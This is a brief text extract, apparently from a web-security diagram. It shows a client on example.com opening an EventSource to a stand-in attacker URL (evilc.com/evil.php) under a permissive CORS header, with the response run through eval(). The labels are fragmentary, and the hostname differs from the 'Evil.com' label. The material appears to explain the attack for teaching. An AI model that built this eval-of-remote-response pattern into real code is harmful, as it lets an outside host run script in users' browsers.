 Client
Example.com
Server
Evil.com
URL=http://evilc.com/evil.php
new EventSource(URL)
Access-Control-Allow-Origin: http://example.com
Response can be accessed and executed using eval()